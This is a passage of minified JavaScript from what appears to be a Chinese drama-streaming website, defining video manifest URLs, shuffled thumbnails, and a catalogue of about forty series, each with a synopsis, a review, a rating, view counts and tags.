d69c/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8"],ke=Array.from({length:153},(t,s)=>`/images/${s+1}.jpg`),r=[...ke].sort(()=>Math.random()-.5),m=[{id:1,title:"我的伪装男友",description:"一场意外的相遇，让两个陌生人开启了一段假扮情侣的旅程",review:"这部剧以轻松幽默的方式展现了现代都市青年的情感困境。男女主角的化学反应十足，从最初的互相看不顺眼到逐渐产生真情，整个过程自然流畅。剧中对于职场压力、家庭期待等现实问题的刻画也颇为到位，让人在欢笑之余也能引发思考。演员们的表演生动自然，尤其是在一些细节处理上更显功力。整体节奏把握得当，既有甜蜜温馨的互动，也不乏令人揪心的转折，是一部值得细细品味的都市情感佳作。",category:"都市情感",thumbnail:r[0],videoUrl:a[0],duration:"42分钟",views:128500,rating:8.5,year:2024,tags:["都市","爱情","喜剧"],featured:!0,trending:!0},{id:2,title:"第十次分手",description:"经历九次分手的情侣，在第十次分手时终于明白爱情的真谛",review:"导演用细腻的镜头语言讲述了一段跨越十年的爱情故事。每一次分手都有其深刻的原因，从最初的年少轻狂到后来的成熟理性，两人的成长轨迹清晰可见。剧本对人性的探讨深入而不失温度，让观众在看到自己影子的同时，也能收获对爱情的新认知。配乐恰到好处地烘托了情绪，几场关键戏份的处理更是令人动容。这不仅是一部爱情剧，更是一部关于成长和自我认知的作品，值得反复回味。",category:"都市情感",thumbnail:r[1],videoUrl:a[1],duration:"38分钟",views:95200,rating:8.8,year:2024,tags:["都市","爱情","剧情"]},{id:3,title:"职场生存游戏",description:"初入职场的新人如何在复杂的办公室政治中找到自己的位置",review:"这部作品真实再现了当代职场的众生相。从办公室政治到团队协作，从个人能力提升到人际关系处理，剧中展现的每一个场景都让人感同身受。编剧对职场规则的理解透彻，既有残酷竞争的一面，也有温情互助的时刻。主角的成长历程励志而不失真实感，挫折与成功交替出现，让整个故事更具说服力。演员们对角色的诠释到位，特别是在表现职场压力时的细节处理，让人印象深刻。是一部值得职场新人观看的现实主义作品。",category:"职场",thumbnail:r[2],videoUrl:a[2],duration:"45分钟",views:156800,rating:8.3,year:2024,tags:["职场","励志","剧情"],trending:!0},{id:4,title:"再见，旧时光",description:"重返母校的女教师，意外开启了一段跨越时空的青春回忆",review:"导演以温柔的笔触勾勒出一幅青春画卷。通过现实与回忆的交织叙事，让观众在两个时空中感受不同的情感冲击。剧中对青春期心理的刻画细腻真实，那些关于友情、初恋、梦想的描写都能唤起观众的共鸣。摄影风格清新自然，无论是校园场景还是街道风光都充满了怀旧气息。配乐选择也恰到好处，每一首歌都能准确传达当下的情绪。这是一部让人笑中带泪的青春片，它提醒我们珍惜当下，同时也要学会与过去和解。",category:"现实",thumbnail:r[3],videoUrl:a[3],duration:"40分钟",views:103400,rating:8.6,year:2023,tags:["青春","回忆","治愈"]},{id:5,title:"合约情侣日记",description:"因为各自的目的签订恋爱合约的两人，在日常相处中假戏真做",review:'这是一部轻松愉快的浪漫喜剧。虽然合约恋爱的设定并不新鲜，但编剧通过巧妙的情节设计和丰富的细节填充，让整个故事充满新意。男女主角的互动自然有趣，无论是斗嘴还是甜蜜都恰到好处。剧中穿插的各种约会场景既浪漫又不失生活气息，让人看得心情愉悦。配角们的塑造也很成功，每个人物都有自己的特点和故事线。整体节奏轻快，适合在闲暇时光观看，是一部典型的"甜宠剧"，能给观众带来满满的正能量。',category:"都市情感",thumbnail:r[4],videoUrl:a[4],duration:"35分钟",views:178900,rating:8.1,year:2024,tags:["都市","甜宠","喜剧"],featured:!0},{id:6,title:"余生皆是你",description:"经历生死考验的恋人，用余生诠释什么是真正的相守",review:"这是一部感人至深的爱情史诗。导演没有回避生活的残酷，反而通过展现主人公面对困境时的坚持，更加凸显了爱情的力量。剧情层层递进，从甜蜜恋爱到遭遇变故，再到相互扶持共渡难关，每一个阶段都处理得细腻动人。演员们的表演真挚感人，特别是在一些情感爆发的场景中，能让观众跟着一起流泪。摄影和配乐的配合也很出色，营造出了恰当的情感氛围。这部作品告诉我们，真正的爱情不仅是风花雪月，更是风雨同舟。",category:"都市情感",thumbnail:r[5],videoUrl:a[5],duration:"48分钟",views:142700,rating:9,year:2024,tags:["都市","爱情","感人"]},{id:7,title:"安家",description:"房产中介在帮助客户安家的过程中，也找到了自己的归属",review:"这部剧以房地产中介这一职业为切入点，展现了现代都市人的住房焦虑和生活百态。编剧功底扎实，每一个客户的故事都真实可信，从中既能看到社会现实，也能感受到人性温暖。主角的成长线清晰，从一个为业绩不择手段的新人，到后来懂得用心服务客户的优秀中介，这个转变过程令人信服。剧中对职业精神的诠释也很到位，让观众看到了每个行业背后的不易。演员们的表演自然真实，几位主演都贡献了精彩的演技。是一部兼具现实意义和观赏价值的作品。",category:"职场",thumbnail:r[6],videoUrl:a[6],duration:"43分钟",views:198500,rating:8.7,year:2023,tags:["职场","现实","励志"],trending:!0},{id:8,title:"你好，检察官",description:"新入职的检察官在办案过程中成长，守护法律的公平正义",review:"一部难得的法律题材佳作。编剧在专业性和可看性之间找到了很好的平衡点，既能让法律专业人士觉得严谨，又不会让普通观众感到枯燥。剧中展现的案件各有特色，从民事纠纷到刑事案件，每个案子都有其独特的看点和教育意义。主角的人物塑造立体饱满，有职业理想也有现实困惑，这种真实感让角色更加可爱。演员们对专业术语的把握准确，肢体语言和神态都符合检察官的职业特征。这部剧不仅是一部行业剧，更是一堂生动的法律普及课。",category:"职场",thumbnail:r[7],videoUrl:a[7],duration:"46分钟",views:167300,rating:8.4,year:2024,tags:["职场","法律","正剧"]},{id:9,title:"她只是不想输",description:"女强人在事业与爱情之间寻找平衡，证明女性也能拥有一切",review:'这是一部充满女性力量的现代剧。女主角的形象塑造打破了传统刻板印象，她既有事业心和进取精神，也有柔软的内心和对爱的向往。剧情没有陷入"女强人不需要爱情"或"为爱放弃事业"的俗套，而是展现了一个真实女性如何在各种选择中找到自己的答案。编剧对职场女性面临的困境有深刻理解，从性别歧视到工作家庭平衡，都有真实的呈现。演员的表演层次丰富，把角色的坚强和脆弱都演绎得恰到好处。这是一部能给当代女性带来共鸣和力量的作品。',category:"职场",thumbnail:r[8],videoUrl:a[8],duration:"41分钟",views:185600,rating:8.6,year:2024,tags:["职场","女性","励志"],featured:!0},{id:10,title:"爱情有烟火",description:"平凡夫妻在柴米油盐中体会爱情的真谛",review:'这部剧最大的亮点就是真实。没有豪门恩怨，没有狗血剧情，只有最平凡的夫妻日常。但就是这些看似琐碎的生活细节，却构成了最动人的爱情故事。编剧对生活的观察入微，从早餐吃什么到如何分配家务，每一个场景都真实可信。两位主演的默契配合也为这部剧增色不少，他们用朴实的表演诠释了什么是"细水长流"的爱情。剧中没有过分煽情，但很多小细节却能让人会心一笑或感动落泪。这是一部适合所有年龄段观众观看的温情之作，它告诉我们，最好的爱情就藏在日常生活中。',category:"都市情感",thumbnail:r[9],videoUrl:a[9],duration:"36分钟",views:134800,rating:8.9,year:2023,tags:["都市","家庭","温情"]},{id:11,title:"实习生逆袭",description:"从底层实习生到公司高管，讲述一个年轻人的奋斗史",review:"这是一部充满正能量的励志剧。主角的成长之路虽然艰辛但并不离谱，每一步成功都有其合理性。剧中展现了职场新人可能遇到的各种困难和挑战，从被轻视到证明自己，从犯错到成长，过程真实可信。编剧没有把主角塑造成完美的人，他也会犯错、迷茫、动摇，但最终都能调整过来继续前进。这种不完美反而让角色更加立体可爱。剧中也穿插了对职场规则和人际关系的思考，给观众带来启发。演员的表演热血而不夸张，让人看了就想努力奋斗。适合所有处在奋斗期的年轻人观看。",category:"职场",thumbnail:r[10],videoUrl:a[10],duration:"44分钟",views:172400,rating:8.2,year:2024,tags:["职场","励志","成长"],trending:!0},{id:12,title:"错位恋人",description:"阴差阳错的身份互换，让两个陌生人开启了一段奇妙的缘分",review:"充满创意的浪漫轻喜剧。身份互换的设定虽然不新鲜，但编剧通过精心设计的情节和有趣的对白，让整个故事充满新意。男女主角在扮演对方的过程中，不仅了解了彼此的生活，也发现了自己人生的新可能。剧中有很多令人捧腹的笑点，但也不缺感人的瞬间。两位主演的表演可圈可点，他们需要在同一个角色中表现出两种截然不同的性格，这种演技挑战被他们完成得很好。整体节奏轻快，适合在轻松的氛围中观看。是一部能让人开心一笑的优秀作品。",category:"都市情感",thumbnail:r[11],videoUrl:a[11],duration:"37分钟",views:146900,rating:8,year:2024,tags:["都市","奇幻","喜剧"]},{id:13,title:"我的超人爸爸",description:"平凡父亲用爱与责任守护家庭，在孩子眼中就是超级英雄",review:"一部温暖人心的家庭剧。导演用朴实的镜头语言讲述了一个普通父亲的故事。他没有超能力，只是一个为了家庭努力工作的平凡人，但在孩子眼中，他就是无所不能的超级英雄。剧中对父爱的诠释细腻动人，从接送孩子上学到深夜加班挣钱，每一个场景都充满了真情实感。演员对父亲这个角色的把握很到位，既有严厉的一面，也有慈爱的时刻。剧情设置合理，没有过分煽情，但总能在不经意间触动观众的内心。这是一部适合全家一起观看的温情之作，能让我们重新审视父爱的伟大。",category:"现实",thumbnail:r[12],videoUrl:a[12],duration:"39分钟",views:118700,rating:8.8,year:2023,tags:["家庭","亲情","温情"]},{id:14,title:"三十而已2：新生",description:"三位三十岁女性在经历人生转折后，迎来各自的新开始",review:"这部续集延续了前作的高水准，继续深入探讨现代都市女性的生活困境和成长。三位女主角在经历了前作的种种波折后，都有了新的人生选择。剧本对女性成长的描写更加成熟，不再局限于婚姻和家庭，而是展现了女性的多种可能性。每个角色都有自己独特的成长轨迹，她们的选择各不相同，但都在为自己的人生负责。演员们的表演更加成熟稳重，把角色的变化演绎得很有层次感。剧中对社会现实问题的关注也更加深入，引发观众的思考。这是一部能给三十岁女性带来共鸣和启发的优秀作品。",category:"都市情感",thumbnail:r[13],videoUrl:a[13],duration:"47分钟",views:234500,rating:8.7,year:2024,tags:["都市","女性","成长"],featured:!0,trending:!0},{id:15,title:"暖阳之下",description:"支教老师在偏远山区播撒希望的种子，收获人生的真谛",review:"一部充满正能量的现实主义作品。导演没有刻意煽情，而是用平实的镜头记录下支教老师和山区孩子们的日常。剧中展现的教育困境真实而令人心酸，但同时也让我们看到了希望的力量。主角在支教过程中不仅改变了孩子们的命运，也找到了自己人生的价值和方向。剧情设置合理，没有过分理想化，而是展现了支教工作的艰辛和复杂。演员们的表演质朴真诚，特别是几位小演员的自然演出，为这部剧增色不少。摄影对山区风光的捕捉也很美，让观众在感动之余也能欣赏到大自然的壮丽。这是一部值得推荐的良心之作。",category:"现实",thumbnail:r[14],videoUrl:a[14],duration:"42分钟",views:156300,rating:9.1,year:2023,tags:["现实","教育","励志"]},{id:16,title:"少主，请留步",description:"现代女子穿越成为丫鬟，凭借智慧逆袭成为少主的心上人",review:"这是一部轻松有趣的古装穿越喜剧。女主角的性格设定讨喜，既有现代人的独立思想，又能入乡随俗地适应古代生活。她与少主之间的互动充满火花，从最初的互怼到后来的相知相惜，过程自然流畅。剧中穿插的现代元素和古代背景的碰撞产生了很多笑点，但又不会让人觉得违和。服化道精美考究，每一帧画面都赏心悦目。配角们的塑造也很成功，每个人物都有鲜明的个性。整体节奏轻快，是一部适合解压的古装甜宠剧。虽然剧情不算复杂，但胜在轻松愉快，能给观众带来好心情。",category:"古装",thumbnail:r[15],videoUrl:a[15],duration:"38分钟",views:198700,rating:7.9,year:2024,tags:["古装","穿越","甜宠"],featured:!0},{id:17,title:"锦月如歌",description:"盛世王朝，一位才女用琴音谱写传奇人生",review:"这部古装剧在制作上下足了功夫。无论是场景搭建还是服装设计，都体现出了对细节的追求。女主角的人物塑造很有特色，她不是传统的柔弱女子，而是一位有才华、有主见的新时代女性。剧情围绕着音乐展开，几段演奏场景都处理得很精彩，既能展现演员的才艺，又能推动情节发展。男主角的设定也很讨喜，不是霸道总裁式的人物，而是一位懂得欣赏和尊重女主的知音。两人的感情线发展自然，没有过多狗血剧情。剧中对古代文化的展现也很用心，让观众在追剧的同时也能学到知识。是一部兼具观赏性和文化内涵的作品。",category:"古装",thumbnail:r[16],videoUrl:a[16],duration:"45分钟",views:167800,rating:8.5,year:2024,tags:["古装","才女","音乐"]},{id:18,title:"贵女来袭",description:"世家贵女重生归来，用智慧改写命运",review:"重生题材的古装剧中的佼佼者。女主角在重生后没有选择复仇，而是利用前世的经验改变命运，这个设定让人眼前一亮。剧情节奏把握得当，既有宅斗的智谋较量，也有甜蜜的爱情故事。女主的成长线清晰，从最初的谨小慎微到后来的从容自信，每一步都合情合理。男主角的设定也很讨喜，他不是被女主改变的，而是一直都是那个理解和支持她的人。剧中的配角塑造也很成功，反派有理有据，正面人物有血有肉。服化道精美，几场宴会戏和出行戏都拍得很漂亮。是一部能让人一口气追完的优秀古装剧。",category:"古装",thumbnail:r[17],videoUrl:a[17],duration:"41分钟",views:189400,rating:8.3,year:2024,tags:["古装","重生","宅斗"],trending:!0},{id:19,title:"神医王妃带崽跑",description:"神医王妃带着萌娃开启了一段搞笑又甜蜜的古代生活",review:"这是一部轻松诙谐的古装亲子剧。女主角的神医身份设定很有看点，她用现代医学知识治病救人的场景既专业又不失趣味性。小演员的表演出色，萌娃的各种可爱举动为这部剧增添了不少笑点。剧中的感情线也处理得很好，男女主角的互动自然甜蜜，特别是男主和萌娃之间建立感情的过程，让人看了心都要化了。整体节奏轻快，没有拖沓的剧情，每一集都有看点。服化道虽然不算奢华，但很清新自然，符合剧集的整体调性。这是一部适合全家观看的轻松小品，能给观众带来欢乐和温暖。",category:"古装",thumbnail:r[18],videoUrl:a[18],duration:"36分钟",views:212600,rating:8.1,year:2024,tags:["古装","萌娃","甜宠"],featured:!0},{id:20,title:"将军的农家小娘子",description:"战功赫赫的将军与善良聪慧的农家女之间的浪漫故事",review:"这部剧最大的亮点在于对农家生活的真实描绘。女主角不是大家闺秀，而是一个普普通通的农家女，但她身上的善良、勤劳和智慧却让将军为之倾心。剧中对田园生活的展现很用心，从农活场景到家常菜肴，都拍得很有生活气息。男女主角的感情线发展自然，没有太多误会和曲折，是一种很纯粹的爱情。将军在战场上威风凛凛，在小娘子面前却温柔体贴，这种反差萌让角色更加立体可爱。整部剧的氛围温馨治愈，适合在疲惫时观看，能让人感受到生活的美好。",category:"古装",thumbnail:r[19],videoUrl:a[19],duration:"40分钟",views:178300,rating:8.4,year:2023,tags:["古装","田园","治愈"]},{id:21,title:"我为王爷夺天下",description:"智谋女子辅佐王爷争夺皇位，在权谋斗争中收获真爱",review:"这是一部格局宏大的古装权谋剧。编剧对历史和权谋的把握很到位，剧中的每一场朝堂斗争都精彩纷呈，让人看得酣畅淋漓。女主角的智谋担当很出彩，她不是花瓶式的人物，而是真正能帮助男主建功立业的贤内助。两人的配合默契，无论是在朝堂上还是在后宅中，都能看到他们的相互支持和理解。剧中的配角塑造也很成功，每个人物都有自己的立场和追求，让整个故事更加立体饱满。服化道精美大气，几场大场面戏都拍得很有气势。这是一部值得细细品味的古装大剧，既有权谋的精彩，也有爱情的甜蜜。",category:"古装",thumbnail:r[20],videoUrl:a[0],duration:"50分钟",views:245800,rating:8.8,year:2024,tags:["古装","权谋","宫廷"],trending:!0},{id:22,title:"弃妃她权倾朝野",description:"被废的妃子凤凰涅槃，凭借智慧重新掌控自己的命运",review:"女性成长逆袭题材的优秀代表作。女主角从被废到崛起的过程充满戏剧性，但又不失真实感。编剧没有给她开挂，每一步成功都是靠智慧和努力换来的。剧中的宫斗戏份精彩纷呈，各方势力的博弈让剧情充满悬念。女主角的人物塑造很有层次，她既有柔软的一面，也有坚韧的内核。男主角的出现恰到好处，他不是女主的救世主，而是与她并肩作战的伙伴。演员们的表演都很在线，特别是女主演，把角色的转变演绎得很有说服力。服化道精美考究，每一套服装都很用心。这是一部能让女性观众产生共鸣的励志古装剧。",category:"古装",thumbnail:r[21],videoUrl:a[1],duration:"44分钟",views:201500,rating:8.6,year:2024,tags:["古装","宫斗","逆袭"]},{id:23,title:"长安秘案录",description:"唐朝长安城中发生的离奇案件，考验着办案人的智慧",review:"这是一部制作精良的古装悬疑剧。每个案件都设计得很巧妙，既有推理的乐趣，也有人性的探讨。编剧对唐朝历史的了解很深入，剧中呈现的长安城风貌真实可信，从市井街道到皇宫内院，都拍得很有时代感。主角的人物设定很有特色，他不是无所不能的神探，也会犯错和迷茫，这种人性化的设定让角色更加真实可信。剧中的感情线也处理得很好，不会喧宾夺主，而是为主线剧情增添了更多看点。摄影和配乐都很出色，营造出了浓厚的悬疑氛围。这是一部值得推理爱好者细细品味的优秀作品。",category:"古装",thumbnail:r[22],videoUrl:a[2],duration:"48分钟",views:187900,rating:8.7,year:2024,tags:["古装","悬疑","探案"],featured:!0},{id:24,title:"公主的江湖",description:"养尊处优的公主微服出宫，在江湖中历练成长",review:"这是一部兼具武侠元素和成长主题的古装剧。公主从最初的娇生惯养到后来的独当一面，这个成长过程充满看点。剧中对江湖的描绘很有特色，既有侠义精神，也有人情冷暖。女主角在江湖中结识了各色人物，每段经历都让她有新的感悟和成长。武打动作设计得很精彩，几场打斗戏都拍得行云流水。男主角的设定也很讨喜，他不是高高在上的侠客，而是一个有血有肉的普通人。两人的感情线发展自然，从最初的欢喜冤家到后来的生死与共，每一步都合情合理。整部剧的氛围轻松愉快，是一部优秀的古装武侠轻喜剧。",category:"古装",thumbnail:r[23],videoUrl:a[3],duration:"43分钟",views:165400,rating:8.2,year:2024,tags:["古装","武侠","成长"]},{id:25,title:"仙尊的朱砂痣",description:"仙界至尊与凡间女子跨越天地的绝美爱情",review:"这是一部制作精良的仙侠爱情剧。特效制作精美，仙界场景梦幻唯美，让观众仿佛置身于仙境之中。男女主角的感情线虐中带甜，从相识到相知再到相守，经历了重重磨难。编剧对情感的把握很到位，没有为了虐而虐，每一次分离都有其必然性。两位主演的颜值和演技都在线，把角色的深情演绎得淋漓尽致。剧中的配角也很出彩，每个人物都有自己的故事和情感。配乐选择很用心，几首主题曲都很动听，能准确传达剧情的情感基调。摄影美轮美奂，每一帧都可以截图当壁纸。这是一部能让人沉浸其中的优秀仙侠剧。",category:"仙侠",thumbnail:r[24],videoUrl:a[4],duration:"46分钟",views:298600,rating:8.9,year:2024,tags:["仙侠","虐恋","奇幻"],featured:!0,trending:!0},{id:26,title:"魔君，请指教",description:"正派女弟子与魔界之主的欢喜冤家式爱情",review:"这部剧打破了传统仙侠剧的正邪对立模式，让正派和魔道之间产生了微妙的化学反应。女主角的人物设定很讨喜，她不是一味正派的迂腐之人，而是有自己的判断和原则。男主角魔君的形象塑造也很成功，他不是单纯的反派，而是一个有血有肉的复杂人物。两人从敌对到相爱的过程充满戏剧性，每一次互动都火花四溅。剧情节奏把握得当，该紧张的地方不拖沓，该甜蜜的地方也不吝啬。特效制作精良，无论是法术对决还是仙境场景都很精彩。这是一部能让人追得停不下来的轻松仙侠剧。",category:"仙侠",thumbnail:r[25],videoUrl:a[5],duration:"41分钟",views:223700,rating:8.3,year:2024,tags:["仙侠","欢喜冤家","甜宠"]},{id:27,title:"我在异界开酒楼",description:"现代厨师穿越到异界，用美食征服各路强者",review:"这是一部轻松有趣的美食修仙剧。将美食与修仙结合的设定很新颖，主角用现代厨艺制作的美食成为了修炼的辅助，这个创意让人眼前一亮。剧中对各种美食的展现很用心，每一道菜都拍得色香味俱全，让人看了食指大动。主角的性格讨喜，他不争强好胜，只想安安静静做美食，但往往因为美食的魅力而卷入各种事件中。剧中的配角形象丰富，从修炼者到普通百姓，都被美食的魅力所吸引。整体氛围轻松愉快，没有沉重的剧情，适合在轻松的氛围中观看。这是一部能让人心情愉悦的治愈系作品。",category:"仙侠",thumbnail:r[26],videoUrl:a[6],duration:"38分钟",views:196800,rating:8,year:2024,tags:["仙侠","美食","轻松"]},{id:28,title:"和亲公主不认命",description:"被迫和亲的公主不甘命运，在异国他乡闯出一片天",review:"这是一部女性意识觉醒的古装励志剧。公主从最初的被动接受到后来的主动改变，这个转变过程很有说服力。编剧没有把她塑造成完美的女强人，她也有软弱和迷茫的时候，但最终都能站起来继续前进。剧中对异域文化的展现很用心，从服饰到建筑，都体现出了与中原不同的风貌。男主角的设定也很新颖，他不是传统的霸道王爷，而是一个愿意尊重和支持女主的开明君主。两人的感情线发展自然，从政治婚姻到真情实意，过程令人信服。整部剧的制作精良，是一部值得一看的女性成长剧。",category:"古装",thumbnail:r[27],videoUrl:a[7],duration:"47分钟",views:189600,rating:8.5,year:2023,tags:["古装","励志","异域"]},{id:29,title:"状元郎的小厨娘",description:"才华横溢的状元郎与手艺精湛的小厨娘的甜蜜故事",review:"这是一部温馨治愈的古装美食轻喜剧。女主角的厨艺设定很有看点，她做的每一道菜都让人垂涎欲滴。剧中对古代美食的呈现很用心，从食材选择到烹饪过程都很讲究。男主角的人设讨喜，他不是高冷的书生，而是一个懂得欣赏美食和生活的风雅之人。两人因为美食结缘，在日常的相处中逐渐产生感情，这种自然而然的爱情很纯粹。剧中没有太多复杂的剧情，就是简简单单地讲述两个人的日常生活，但正是这种平淡中的幸福最动人。整体氛围轻松愉快，是一部能让人心情愉悦的小品剧。",category:"古装",thumbnail:r[28],videoUrl:a[8],duration:"35分钟",views:176500,rating:8.2,year:2024,tags:["古装","美食","甜宠"]},{id:30,title:"狐王娶妻",description:"九尾狐王与人类女子的跨种族浪漫爱情",review:"这部剧融合了仙侠、爱情、喜剧等多种元素，整体呈现出一种独特的风格。狐王的人物设定很有魅力，他既有妖族的特质，也有人性的温情。女主角的性格设定也很讨喜，她不是柔弱的花瓶，而是一个有主见有智慧的女子。两人的感情线发展曲折但不狗血，从误会到理解，从试探到信任，每一步都很有看点。剧中对妖族世界的构建很用心，无论是场景设计还是人物造型都很有想象力。特效制作精良，几场变身和法术场景都很精彩。配乐也很出色，几首插曲都很好听。这是一部能让人沉浸其中的奇幻爱情剧。",category:"仙侠",thumbnail:r[29],videoUrl:a[9],duration:"42分钟",views:234900,rating:8.4,year:2024,tags:["仙侠","妖族","浪漫"],featured:!0},{id:31,title:"无声的证明",description:"聋哑法医用专业能力为死者发声，揭开层层迷雾",review:"这是一部题材新颖的悬疑推理剧。将聋哑人设定为主角本身就是一个大胆的尝试，而编剧通过细腻的刻画让这个角色充满了魅力。主角虽然有听力障碍，但他的观察力和专业能力却比常人更强。剧中的案件设计精巧，每个案子都有其独特性，线索的铺设和揭晓都很有章法。演员对聋哑角色的演绎很到位，手语表演自然流畅，眼神和肢体语言的运用也很精准。剧中对法医工作的展现很专业，让观众在追剧的同时也能学到知识。摄影风格冷峻，配乐压抑，很好地营造出了悬疑氛围。这是一部值得细细品味的高质量悬疑剧。",category:"悬疑",thumbnail:r[30],videoUrl:a[10],duration:"49分钟",views:187600,rating:9,year:2024,tags:["悬疑","法医","推理"],trending:!0},{id:32,title:"时间陷阱",description:"科学家发现时间循环现象，必须在有限的时间内找到真相",review:"这是一部烧脑的科幻悬疑剧。时间循环的设定虽然不新鲜，但编剧通过巧妙的剧本设计让整个故事充满新意。主角在一次次循环中逐渐发现真相的过程很有看点，每次循环都会有新的发现和进展。剧情节奏把握得当，既有紧张刺激的推理过程，也有感人的情感戏份。演员们的表演很有层次，他们需要在重复的情节中展现出不同的情绪和状态，这种演技挑战完成得很好。特效制作也很精良，时间倒流等场景的视觉呈现很震撼。这是一部需要认真观看的作品，每一个细节都可能是线索。适合喜欢烧脑剧的观众。",category:"科幻",thumbnail:r[31],videoUrl:a[11],duration:"45分钟",views:213400,rating:8.8,year:2024,tags:["科幻","悬疑","时间循环"],featured:!0},{id:33,title:"致命游戏",description:"八个陌生人被困密室，必须通过游戏才能生存",review:"这是一部充满紧张感的密室悬疑剧。游戏规则的设定很有创意，每一关都充满挑战和危险。剧中对人性的探讨很深刻，在生死关头，人们会做出怎样的选择，这个问题贯穿了整部剧。八位主要角色的塑造都很成功，每个人都有自己的秘密和动机。剧情反转不断，让观众始终保持紧张和好奇。演员们的表演张力十足，特别是在一些紧张场景中的演技爆发，很有感染力。场景设计精良，密室的每一个细节都可能隐藏着玄机。这是一部让人看了就停不下来的高质量悬疑剧，结局的反转更是让人惊叹。",category:"悬疑",thumbnail:r[32],videoUrl:a[12],duration:"43分钟",views:245700,rating:8.6,year:2024,tags:["悬疑","密室","人性"],trending:!0},{id:34,title:"谁在说谎",description:"连环凶杀案背后，每个人都可能是凶手或受害者",review:"这是一部结构精巧的悬疑推理剧。编剧采用了多线叙事的手法，从不同角色的视角展现同一事件，每个视角都揭示了不同的信息。剧情设置了多个红鲱鱼，让观众在推理过程中不断被误导，但最后揭晓真相时又能发现所有线索都是合理的。演员们的表演都很到位，每个人都演出了角色的多面性，让观众无法判断谁是真凶。摄影和剪辑配合默契，通过画面和节奏营造出了浓厚的悬疑氛围。配乐也很出色，几段紧张的音乐很好地烘托了气氛。这是一部值得反复观看的作品，第二次观看时会发现很多第一次没注意到的细节。",category:"悬疑",thumbnail:r[33],videoUrl:a[13],duration:"47分钟",views:198300,rating:8.7,year:2024,tags:["悬疑","推理","多视角"]},{id:35,title:"完美不在场证明",description:"嫌疑人拥有完美的不在场证明，但真相远比表面复杂",review:"这是一部逻辑严密的推理悬疑剧。剧中的案件设计非常巧妙，嫌疑人的不在场证明看似天衣无缝，但细心的观众会发现其中隐藏着破绽。主角侦探的推理过程很精彩，他通过一个个看似无关的细节逐渐接近真相。编剧对案件的构思很用心，每一条线索都有用处，没有浪费的情节。演员们的表演也很出色，特别是反派角色的塑造，让人印象深刻。剧情节奏紧凑，没有拖沓的部分，每一集都有新的进展。摄影风格冷峻客观，很适合这种推理题材。这是一部能让推理爱好者满意的高水准作品。",category:"悬疑",thumbnail:r[34],videoUrl:a[14],duration:"44分钟",views:176800,rating:8.5,year:2023,tags:["悬疑","推理","逻辑"]},{id:36,title:"记忆的碎片",description:"失忆者在寻找记忆的过程中，发现了一个惊天阴谋",review:"这是一部悬念迭起的悬疑剧。失忆的设定让整个故事充满了不确定性，主角和观众一起寻找真相的过程很有代入感。剧情设计精巧，每找回一段记忆就会揭开一部分真相，同时也会带来新的谜团。编剧对悬念的把控很到位，既让观众保持好奇心，又不会让人感到困惑。演员对失忆角色的诠释很到位，把那种迷茫、焦虑、恐惧的情绪都演绎得很真实。剧中的配角也很出彩，每个人都可能隐藏着秘密。摄影风格压抑阴郁，配乐也营造出了神秘诡异的氛围。这是一部能让人一口气看完的优秀悬疑剧。",category:"悬疑",thumbnail:r[35],videoUrl:a[15],duration:"46分钟",views:189700,rating:8.4,year:2024,tags:["悬疑","失忆","阴谋"]},{id:37,title:"异闻调查录",description:"调查超自然现象的小组，揭开一个个诡异事件背后的真相",review:"这是一部融合了悬疑和灵异元素的作品。每个案件都很有特色，从都市传说到民间怪谈，涵盖了各种类型的超自然现象。编剧的高明之处在于，每个看似灵异的事件最后都能找到科学的解释，但解释的过程又充满悬念。主角团队的配置很合理，每个成员都有自己的专长，在破案过程中能发挥不同的作用。剧情节奏把握得当，既有紧张刺激的调查过程，也有轻松搞笑的日常互动。特效制作用心，一些灵异场景的呈现既诡异又不过分恐怖。这是一部适合喜欢悬疑和灵异题材的观众观看的作品。",category:"悬疑",thumbnail:r[36],videoUrl:a[16],duration:"42分钟",views:203600,rating:8.2,year:2024,tags:["悬疑","灵异","探案"]},{id:38,title:"深渊之瞳",description:"心理医生治疗病患的过程中，发现了连环杀人案的线索",review:"这是一部心理悬疑剧的佳作。剧中对心理学知识的运用很专业，无论是犯罪心理分析还是心理治疗过程都很有看点。主角心理医生的人物塑造很立体，他既要治疗病患，又要协助警方破案，还要面对自己的心理问题。案件设计精巧，凶手的作案动机和手法都与心理学有关，让观众在追剧的同时也能学到知识。演员们的表演细腻，特别是在表现心理变化时的细节处理很到位。剧情节奏紧凑，悬念设置合理，既有烧脑的推理过程，也有紧张刺激的追捕场面。这是一部值得细细品味的高质量悬疑剧。",category:"悬疑",thumbnail:r[37],videoUrl:a[17],duration:"48分钟",views:195400,rating:8.9,year:2024,tags:["悬疑","心理","犯罪"],featured:!0},{id:39,title:"循环列车",description:"一列永不停歇的列车上，乘客们陷入了无尽的循环",review:"这是一部充满哲学思考的科幻悬疑剧。列车循环的设定很有象征意义，它不仅是一个悬疑故事的背景，更是对人生和命运的隐喻。剧中的角色来自不同背景，代表了不同的人生态度和价值观。他们在寻找逃离循环的方法时，也在探索人生的意义。剧情设计巧妙，既有紧张的悬疑元素，也有深刻的哲学思考。演员们的表演层次丰富，把角色在绝望和希望之间的挣扎演绎得很真实。场景设计很有特色,列车车厢的封闭空间营造出了压抑的氛围。这是一部需要用心体会的作品，不同的人可能会有不同的理解。",category:"科幻",thumbnail:r[38],videoUrl:a[18],duration:"45分钟",views:167900,rating:8.3,year:2024,tags:["科幻","哲学","循环"]},{id:40,title:"寄生前夜",description:"神秘寄生生物入侵城市，人类面临前所未有的危机",review:"这是一部制作精良的科幻惊悚剧。寄生生物的设定很有创意，它们的特性和行为方式都经过了精心设计。剧情节奏紧凑，从最初的零星案例到后来的全面爆发，危机感逐步升级。编剧对人性的探讨很深刻，在灾难面前，人们会展现出善良和自私、勇敢和懦弱等各种面向。主角团队的塑造也很成功，每个成员都有自己的特长和成长轨迹。特效制作出色，寄生生物的视觉呈现既恐怖又不过分血腥。动作场面设计精彩，人类与寄生生物的战斗场景很有张力。这是一部能让人紧张到手心冒汗的优秀科幻剧。",category:"科幻",thumbnail:r[39],videoUrl:a[19],duration:"50分钟",views:234800,rating:8.7,year:2024,tags:["科幻","惊悚","灾难"],trending:!0},{id:41,title:"最后的密码",description:"密码学专家解开古老密码，却打开了潘多拉魔盒",review:"这是一部智商在线的悬疑冒险剧。剧中涉及的密码学知识专业而有趣，从古典密码到现代加密技术都有涉及。主角在破解密码的过程中不断遇到新的谜题，每一个谜题的设计都很巧妙。剧情设置了多条线索，表面上看是在解密码，实际上是在揭开一个跨越数百年的秘密。编剧的历史功底扎实，剧中涉及